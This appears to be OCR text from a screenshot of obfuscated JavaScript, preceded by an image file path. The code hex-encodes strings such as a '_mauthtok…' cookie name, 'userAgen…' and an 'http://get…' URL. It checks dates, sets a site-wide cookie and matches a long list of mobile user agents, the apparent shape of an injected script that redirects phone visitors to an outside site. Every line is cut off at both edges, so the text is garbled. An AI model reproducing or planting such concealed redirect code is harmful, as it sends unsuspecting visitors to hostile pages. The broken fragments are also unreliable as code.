
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| win
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e